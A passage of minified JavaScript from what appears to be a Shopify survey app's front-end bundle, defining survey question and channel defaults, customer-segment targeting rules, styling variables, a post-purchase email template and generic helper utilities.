i({url:"https://".concat("sea-commerce-survey-app.firebaseapp.com","/clientApi")+t,method:n,query:r,data:o,options:e})}},4616:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.pick=void 0;t.pick=function(n,e){return e.reduce(function(e,t){return n&&n.hasOwnProperty(t)&&(e[t]=n[t]),e},{})}},5105:(e,t,n)=>{n.d(t,{A:()=>function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}})},5474:(e,t,n)=>{n.d(t,{A:()=>r});var d=n(6961);let r=function(e){var t,n,r,o,i,a,u,s,l,c;return e?(o=(t=void 0===(t=e.button)?{}:t).color,r=(n=(void 0===(n=e.section)?{}:n)||{}).primaryTextColor,i=n.backgroundColor,a=(e=(void 0===(e=e.background)?{}:e)||{}).colorSolid,u=e.gradientDirection,s=e.gradientEnd,l=e.gradientStart,c=e.image,e=e.type,{"--sur-custom-button-color":o,"--sur-custom-button-background-color":t.backgroundColor,"--sur-custom-button-background-hover-color":t.backgroundHover,"--sur-custom-section-primary-text-color":r,"--sur-custom-section-secondary-text-color":n.secondaryTextColor,"--sur-custom-section-accent-color":o=n.accentColor,"--sur-custom-section-accent-fill-active-color":o?"".concat(o,"0F"):null,"--sur-custom-section-accent-border-color":o?"".concat(o,"33"):null,"--sur-custom-section-background-color":i,"--sur-custom-section-background-solid":a,"--sur-custom-section-background-gradient-direction":u,"--sur-custom-section-background-gradient-start":s,"--sur-custom-section-background-gradient-end":l,"--sur-custom-section-background-image":null==c?void 0:c.url,"--sur-custom-background-dedicated":e===d._f?a:e===d.R$?"linear-gradient(".concat(u,"deg, ").concat(l," 0%, ").concat(s," 100%)"):e===d.GW?"url(".concat(null==c?void 0:c.url,")"):"none"}):{}}},5527:(e,t,n)=>{n.d(t,{M6:()=>r,Qr:()=>o,jU:()=>i});var r="return_customer_segment",o="new_customer_segment",i=[{id:r,name:"Return customer",isDefault:!0,linkedSurveys:[],condition:{field:"lifetimeOrderCount",operator:"greater_than",value:"1"}},{id:o,name:"New customer",isDefault:!0,linkedSurveys:[],condition:{field:"lifetimeOrderCount",operator:"less_than_or_equal",value:"1"}}]},5880:(R,e,t)=>{t.d(e,{$S:()=>Y,Am:()=>c,Dx:()=>d,Ip:()=>L,JR:()=>E,KT:()=>x,MM:()=>A,O9:()=>k,QE:()=>v,QP:()=>_,Sg:()=>m,TP:()=>T,U:()=>U,Um:()=>s,Vg:()=>S,Vh:()=>g,Zh:()=>p,as:()=>N,b7:()=>H,g4:()=>f,gC:()=>C,jz:()=>M,kc:()=>u,lU:()=>D,lf:()=>b,no:()=>w,ns:()=>V,oF:()=>F,oP:()=>l,p8:()=>y,sv:()=>I,t:()=>h,th:()=>P,we:()=>a,wt:()=>j,yv:()=>O});e=t(6961);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function n(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach(function(e){i(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function i(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=r(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==r(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a="single",u="multiple",s="number_scale",l="star_rating",c="satisfaction",d="short_answer",f="date",p="consent_email",y="text_image",_="email",h="upload",m="thank_you",v="always_show",b="when_customer_select_answers",g="text_only",w="vertical_image",S="horizontal_image",A="angry",E="sad",O="normal",P="smile",T="happy",t={heading:"",description:"",image:{url:"",alignment:e.iF,sizePercentage:"100"},skippable:!1,position:0},e=n(n({},t),{},{answers:[],enabledCustomAnswer:!1,showWhen:v,showCustomAnswerWhen:[],customAnswerPlaceholder:"Please add more information",answerLayout:g,showImageOnly:!1}),k=n({type:a},e),C=n({type:u},e),U=n(n({type:s},t),{},{leftLabel:"Not likely",rightLabel:"Very likely"}),j=n(n({type:l},t),{},{leftLabel:"Hate it",rightLabel:"Love it"}),x=n(n({type:c},t),{},{leftLabel:"Not satisfied",rightLabel:"Very satisfied"}),D=n(n({type:d},t),{},{placeholder:"Please add more information"}),M="default",I="external_link",V="do_nothing",N={type:m,thankYouType:M,heading:"Thank you for doing our survey",description:"If you have any question, please feel free to ask us",link:"samplelink.shopify.com",enableButton:!0,buttonText:"Discover more",buttonLink:""},F=(i(i(i(i(i({},A,1),E,2),O,3),P,4),T,5),"marketing"),Y="customerExperience",L="reasonNotPurchase",H="exitIntentType"},6433:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.formatNumberK=function(e){return 999<Math.abs(e)?Math.sign(e)*(Math.abs(e)/1e3).toFixed(1)+"k":Math.sign(e)*Math.abs(e)}},6629:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.onlyUnique=function(e,t,n){return n.indexOf(e)===t}},6784:(e,t,n)=>{n.d(t,{V1:()=>o});var m=n(6961),s={COUNTRY:"country",LIFETIME_ORDER_COUNT:"lifetimeOrderCount",TOTAL_SPENT:"totalSpent",PRODUCT_ID:"productId",VARIANT_ID:"variantId",PRODUCT_CATEGORY:"productCategory",SURVEY_COMPLETED:"surveyCompleted",SURVEY_QUESTION_ANSWERED:"surveyQuestionAnswered",FIRST_VISIT_UTM_SOURCE:"firstVisitUtmSource",LAST_VISIT_UTM_SOURCE:"lastVisitUtmSource",FIRST_VISIT_SHOPIFY_SOURCE:"firstVisitShopifySource",LAST_VISIT_SHOPIFY_SOURCE:"lastVisitShopifySource",FIRST_VISIT_UTM_MEDIUM:"firstVisitUtmMedium",LAST_VISIT_UTM_MEDIUM:"lastVisitUtmMedium",USER_TAG:"userTag",SHOPIFY_SEGMENT:"shopifySegment"};function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function a(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function c(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?a(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=(e=>(e=((e,t)=>{if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=i(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==i(e)?e:e+""))(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function v(e){var t=e.segments,n=e.segmentIds,i=e.lifetimeOrderCount,r=e.responses,a=void 0===r?[]:r,r=e.additionalData,u=void 0===r?{}:r;return!(!n||0===n.length)&&0!==(e=t.filter(function(e){return n.includes(e.id)})).length&&e.map(function(e){var t=c({lifetimeOrderCount:i,responses:a},u),n=e.condition;if(!n)return!1;var e=n.field,r=n.operator,o=n.value;switch(e){case s.LIFETIME_ORDER_COUNT:return((e,t,n)=>{var r,o,i=Number(n)||0;switch(e){case"equals":return i===Number(t);case"greater_than":return i>Number(t);case"greater_than_or_equal":return i>=Number(t);case"less_than":return i<Number(t);case"less_than_or_equal":return i<=Number(t);case"between":return Array.isArray(t)&&2===t.length?(o=l(t.map(Number),2),r=o[0],o=o[1],r<=i&&i<=o):!1;default:return!1}})(r,o,t.lifetimeOrderCount);case s.SURVEY_COMPLETED:return function(e,t){var n,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[];return!(!Array.isArray(t)||!Array.isArray(r))&&(n=r.map(function(e){return e.surveyId}),r=t.some(function(e){return n.includes(e)}),"include"===e?r:!r)}(r,o,t.responses);case s.SURVEY_QUESTION_ANSWERED:return function(e,t,n){var r,o,i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:[];return!(!Array.isArray(t)||!Array.isArray(i)||!(r=i.filter(function(e){return e.surveyId==n}))||0==r.length)&&(o=[],r.forEach(function(e){e.questions.forEach(function(e){null!=e&&e.answerId?o.push(e.answerId):Array.isArray(null==e?void 0:e.answerIds)?e.answerIds.forEach(function(e){o.push(e)}):o.push("".concat(e.type,"_").concat(e.answer))})}),i=t.some(function(e){return o.includes(e)}),"include"===e?i:!i)}(r,o,n.surveyId,t.responses);case s.COUNTRY:return((e,t,n,r)=>{if(!Array.isArray(t))return!1;if(t=t.map(function(e){return String(e).toLowerCase()}),n){n=String(n).toLowerCase();if(t.includes(n))return"include"===e}if(r){n=String(r).toLowerCase();if(t.includes(n))return"include"===e}return"not_include"===e})(r,o,t.country,t.countryCode);case s.PRODUCT_ID:return d(r,o,t.productIds);case s.VARIANT_ID:return d(r,o,t.variantIds);case s.PRODUCT_CATEGORY:return d(r,o,t.categoryIds);case s.USER_TAG:return d(r,o,t.customerTags);case s.TOTAL_SPENT:return((e,t,n)=>{var r,o,i=Number(n)||0;switch(e){case"equals":return i===Number(t);case"greater_than":return i>Number(t);case"less_than":return i<Number(t);case"between":return Array.isArray(t)&&2===t.length?(o=l(t.map(Number),2),r=o[0],o=o[1],r<=i&&i<=o):!1;default:return!1}})(r,o,t.totalSpent);case s.FIRST_VISIT_UTM_SOURCE:return f(r,o,t.firstVisitUtmSource);case s.LAST_VISIT_UTM_SOURCE:return f(r,o,t.lastVisitUtmSource);case s.FIRST_VISIT_SHOPIFY_SOURCE:return f(r,o,t.firstVisitShopifySource);case s.LAST_VISIT_SHOPIFY_SOURCE:return f(r,o,t.lastVisitShopifySource);case s.FIRST_VISIT_UTM_MEDIUM:return f(r,o,t.firstVisitUtmMedium);case s.LAST_VISIT_UTM_MEDIUM:return f(r,o,t.lastVisitUtmMedium);case s.SHOPIFY_SEGMENT:return function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[];return!(!Array.isArray(e)||0===e.length||!Array.isArray(n)||0===n.length)&&e.some(function(t){var e=n.find(function(e){return e.segmentId===t});return!0===(null==e?void 0:e.isMember)})}(o,t.shopifySegmentMemberships);default:return!1}}).some(function(e){return e})}function d(e,t,n){var r,o;return!!Array.isArray(t)&&(r=[],Array.isArray(n)?r=n:null!=n&&(r=[n]),o=t.map(function(e){return String(e).toLowerCase()}),n=r.map(function(e){return String(e).toLowerCase()}).some(function(e){return o.includes(e)}),"include"===e?n:!n)}function f(e,t,n){n=String(n||"").toLowerCase(),t=String(t||"").toLowerCase(),n=n.includes(t);return"contains"===e?n:!n}var o=function(e){var t,n,r=e.type,o=e.customerSegment,i=e.lifetimeOrderCount,a=e.responses,u=e.additionalData,s=e.enabledUserTag,l=e.userTags,l=void 0===l?[]:l,c=e.customerTags,c=void 0===c?[]:c,d=e.enabledReturningUser,f=e.enabledNewUser,p=e.isReturningUser,y=e.enabledProductPurchased,_=e.productPurchasedVariants,_=void 0===_?[]:_,h=e.variantIds,h=void 0===h?[]:h;return r===m.kc||(r=v({segments:e.segments,segmentIds:void 0===o?[]:o,lifetimeOrderCount:void 0===i?0:i,responses:void 0===a?0:a,additionalData:void 0===u?{}:u}),o=(e={enabledUserTag:s,userTags:l,customerTags:c,enabledReturningUser:d,enabledNewUser:f,isReturningUser:p}).enabledUserTag,i=void 0===(i=e.userTags)?[]:i,t=void 0===(a=e.customerTags)?[]:a,a=e.enabledReturningUser,u=e.enabledNewUser,e=e.isReturningUser,s=o&&i.some(function(e){return t.includes(e)})||a&&e||u&&!e,c=(l={enabledProductPurchased:y,productPurchasedVariants:_,variantIds:h}).enabledProductPurchased,d=void 0===(d=l.productPurchasedVariants)?[]:d,n=void 0===(l=l.variantIds)?[]:l,f=void 0===c||!c||d.some(function(e){return n.includes(e.toString())}),(s||r)&&f)}},6961:(R,e,t)=>{function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function i(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=r(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==r(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.d(e,{GW:()=>v,Il:()=>f,Ko:()=>w,NJ:()=>a,NV:()=>S,PU:()=>u,R$:()=>m,UH:()=>c,Ug:()=>C,Wu:()=>V,Yp:()=>k,_f:()=>h,a5:()=>F,c7:()=>g,f9:()=>d,fU:()=>n,iF:()=>_,iv:()=>T,kc:()=>j,kx:()=>s,l:()=>U,lF:()=>P,mH:()=>O,mt:()=>l,pH:()=>y,s4:()=>A,sA:()=>p,ve:()=>x,vk:()=>E});var n="dedicatedPageSurvey",a="siteWidget",u="postPurchasePage",s="postPurchaseEmail",l="hyperLink",c="exitIntent",d="embedSurvey",f="blockType",p="left",y="right",_="center",t={color:"#FFFFFF",backgroundColor:"#1C1C1C",backgroundHover:"#1C1C1CE6"},e={primaryTextColor:"#1C1C1C",secondaryTextColor:"#585858",accentColor:"#1C1C1C",backgroundColor:"#FFFFFF"},h="solid",m="gradient",v="image",b={type:n,link:"",allowMultiSubmit:!1,enabledHeaderLogo:!1,enabledSideLogo:!1,headerLogo:{url:"",alignment:_},sideLogo:{url:""},button:t,section:e,background:{type:h,colorSolid:"#FFFFFF",gradientStart:"#FFFFFF",gradientEnd:"#000000",gradientDirection:70,image:{url:""}},enabledCustomCss:!1,customCss:"",enabled:!0},g="all_pages",w="index",S="product",A="collection",E="cart",O="blog",P="all_product_pages",T="all_collection_pages",k="10_seconds_after_page_load",C="every_time_survey_not_completed",U="only_once",j="all_users",x="a_segment_of_users",D={type:a,position:p,button:t,section:e,pageTargeting:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach(function(e){i(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({type:g,enabledExcludePages:!1},{pages:[],productPageType:P,specificProducts:[],collectionPageType:T,specificCollections:[]}),timing:k,userTargeting:{type:j,customerSegment:[]},widgetRecurrence:C,enabledCustomCss:!1,customCss:"",enabled:!1},M={type:u,displayType:f,announcementBar:{modalTitle:"Survey",content:"We'd love to hear your feedback!",buttonText:"Take a quick survey"},userTargeting:{type:j,customerSegment:[]},enabled:!1},V="survey@seagroup.com",I="default",I={type:s,duplicateTime:2,userTargeting:{type:j,customerSegment:[]},emailSetting:{fromType:I},headerLogo:{url:"",sizePercentage:88},content:{subject:"",body:'<h1>Thank you for your visiting!</h1><p>Dear {{customer.displayName}},</p><p><br></p><p><span style="white-space:pre-wrap;">At {{shop.name}}, we value your feedback. That\'s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style="white-space:pre-wrap;"><br></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br>We appreciate your time and effort in providing us with this valuable feedback.</span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><br></span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><br></span></span></span></p><p><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;"><span style="white-space:pre-wrap;">Warm regards,<br>{{shop.name}}.</span></span></span></span></p>'},text:{primaryColor:"#1C1C1C",secondaryColor:"#585858"},background:{outerBackground:"#F5F5F5",innerBackground:"#FFFFFF"},button:{color:"#FFFFFF",backgroundColor:"#1C1C1C",backgroundHover:"#333333",text:"Start your survey"},enabledCustomCss:!1,customCss:"",enabled:!1},N={type:c,enabled:!1,enableEmptyCart:!1,enableHasProducts:!1,widgetRecurrence:U,position:_,button:t,section:e,enabledCustomCss:!1,customCss:""},t={type:d,embedType:"block",button:t,section:e,enabled:!1},F=i(i(i(i(i(i({},n,b),a,D),u,M),s,I),c,N),d,t)},6980:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.flatten=function n(e){return e.reduce(function(e,t){return e.concat(Array.isArray(t)?n(t):t)},[])}},7086:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7094),o=(Object.keys(r).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}),n(8087)),i=(Object.keys(o).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})}),n(9309)),a=(Object.keys(i).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}),n(8698)),u=(Object.keys(a).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}),n(8550)),s=(Object.keys(u).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}})}),n(6433)),l=(Object.keys(s).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}),n(4544)),c=(Object.keys(l).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}})}),n(3179)),d=(Object.keys(c).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}})}),n(8908)),f=(Object.keys(d).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}})}),n(6629)),p=(Object.keys(f).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}})}),n(9026)),y=(Object.keys(p).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===p[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}})}),n(2449)),_=(Object.keys(y).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}})}),n(6980));Object.keys(_).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return _[e]}})})},7094:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.upperFirst=function(e){return e.charAt(0).toUpperCase()+e.slice(1)}},7350:(e,t,n)=>{n.d(t,{A:()=>function(e){e=((e,t)=>{if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if(n=n.call(e,t||"default"),"object"!=(0,r.A)(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string");return"symbol"==(0,r.A)(e)?e:e+""}});var r=n(3092)},7504:(e,t,n)=>{n.d(t,{L:()=>a,s:()=>u});var h=n(6961),r=n(1771),m=n(6784);function o(e){return(e=>{if(Array.isArray(e))return i(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?i(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var a=function(e){var t=e.survey,n=e.isDesignMode,r=e.checkUserTag,r=void 0===r||r,o=e.surveyIdIndexed,o=void 0===o?[]:o,i=e.variantIds,i=void 0===i?[]:i,a=e.productIds,a=void 0===a?[]:a,u=e.categoryIds,u=void 0===u?[]:u,s=e.customerTags,s=void 0===s?[]:s,l=e.isReturningUser,l=void 0!==l&&l,c=e.lifetimeOrderCount,c=void 0===c?0:c,d=e.responses,d=void 0===d?0:d,f=e.segments,p=e.geoUser,y=e.displayType,y=void 0===y?h.Il:y,e=e.shopifySegmentMemberships,e=void 0===e?[]:e;if(!t.isActive)return!1;if(o.includes(t.id))return!1;var o=t.channels.postPurchasePage,t=o.enabled,_=o.userTargeting,o=o.displayType;if(y&&o&&y!==o)return!1;if(!t)return!1;if(!n&&(r&&!(0,m.V1)({type:_.type,segments:f,customerSegment:_.customerSegment,lifetimeOrderCount:c,responses:d,additionalData:{country:(null==p?void 0:p.country_code)||(null==p?void 0:p.countryCode),customerTags:s,productIds:a,variantIds:i,categoryIds:u,shopifySegmentMemberships:e},enabledUserTag:_.enabledUserTag,userTags:_.userTags,customerTags:s,enabledReturningUser:_.enabledReturningUser,enabledNewUser:_.enabledNewUser,isReturningUser:l,enabledProductPurchased:_.enabledProductPurchased,productPurchasedVariants:_.productPurchasedVariants,variantIds:i})))return!1;return!0},u=function(e){var t=e.isReturningUser,e=e.tags;return t?[].concat(o(e),[r.LU]):!1===t?[].concat(o(e),[r.Pz]):o(e)}},7560:(e,t,n)=>{n.d(t,{AJ:()=>s,As:()=>a,IG:()=>v,IW:()=>_,JB:()=>y,KM:()=>w,Kg:()=>S,S_:()=>l,Tm:()=>b,Xn:()=>d,Zs:()=>c,co:()=>f,g6:()=>m,gy:()=>g,nU:()=>i,rl:()=>p,xA:()=>u,yk:()=>h});t=n(5880);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t,n){return(t=(e=>(e=((e,t)=>{if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=r(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==r(e)?e:e+""))(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i="customer",a="is_submitted",u="is_blank",s="equal_to",l="includes_any",c="does_not_include_any",d="end_survey",f="skip_to",p="redirect_customer_to",y="send_email_to_customer",_="add_customer_tag",h="add_order_tag",m="email_card",v="thank_you_card",b="email",g="avada-survey-end",w="avada-survey-skip",S="AND";o(o(o(o(o(o(o(o(o(o(n={},t.we,[a,u,s,l]),t.kc,[a,u,s,l,c]),t.Um,[a,u,s]),t.oP,[a,u,s]),t.Am,[a,u,s]),t.Dx,[a,u]),t.g4,[a,u]),t.Zh,[s,u]),t.p8,[a,u]),t.QP,[a,u]),o(n,t.t,[a,u])},7673:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.toOptionList=function(t){return Object.keys(t).map(function(e){return{label:t[e],value:e}})}},7837:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isUndefined=void 0;t.isUndefined=function(e){return void 0===e}},8087:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isEmpty=void 0;t.isEmpty=function(e){return[Object,Array].includes((e||{}).constructor)&&!Object.entries(e||{}).length}},8097:(A,e,t)=>{var E=t(8450).default;function n(){A.exports=function(){return a},A.exports.__esModule=!0,A.exports.default=A.exports;var l,a={},e=Object.prototype,s=e.hasOwnProperty,t="function"==typeof Symbol?Symbol:{},r=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",o=t.toStringTag||"@@toStringTag";function c(e,t,n,r){return Object.defineProperty(e,t,{value:n,enumerable:!r,configurable:!r,writable:!r})}try{c({},"")}catch(l){c=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o,i,a,u,t=t&&t.prototype instanceof p?t:p,t=Object.create(t.prototype);return c(t,"_invoke",(o=e,i=n,a=new w(r||[]),u=1,function(e,t){if(3===u)throw Error("Generator is already running");if(4===u){if("throw"===e)throw t;return{value:l,done:!0}}for(a.method=e,a.arg=t;;){var n=a.delegate;if(n){n=function e(t,n){var r=n.method,o=t.i[r];if(o===l)return n.delegate=null,"throw"===r&&t.i.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;r=d(o,t.i,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,f;o=r.arg;return o?o.done?(n[t.r]=o.value,n.next=t.n,"return"!==n.method&&(n.method="next",n.arg=l),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}(n,a);if(n){if(n===f)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(1===u)throw u=4,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);u=3;n=d(o,i,a);if("normal"===n.type){if(u=a.done?4:2,n.arg===f)continue;return{value:n.arg,done:a.done}}"throw"===n.type&&(u=4,a.method="throw",a.arg=n.arg)}}),!0),t}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}a.wrap=u;var f={};function p(){}function i(){}function y(){}var t={},_=(c(t,r,function(){return this}),Object.getPrototypeOf),_=_&&_(_(S([]))),h=(_&&_!==e&&s.call(_,r)&&(t=_),y.prototype=p.prototype=Object.create(t));function m(e){["next","throw","return"].forEach(function(t){c(e,t,function(e){return this._invoke(t,e)})})}function v(a,u){var t;c(this,"_invoke",function(n,r){function e(){return new u(function(e,t){!function t(e,n,r,o){var i,e=d(a[e],a,n);if("throw"!==e.type)return(n=(i=e.arg).value)&&"object"==E(n)&&s.call(n,"__await")?u.resolve(n.__await).then(function(e){t("next",e,r,o)},function(e){t("throw",e,r,o)}):u.resolve(n).then(function(e){i.value=e,r(i)},function(e){return t("throw",e,r,o)});o(e.arg)}(n,r,e,t)})}return t=t?t.then(e,e):e()},!0)}function b(e){this.tryEntries.push(e)}function g(e){var t=e[4]||{};t.type="normal",t.arg=l,e[4]=t}function w(e){this.tryEntries=[[-1]],e.forEach(b,this),this.reset(!0)}function S(t){if(null!=t){var n,e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(s.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}throw new TypeError(E(t)+" is not iterable")}return 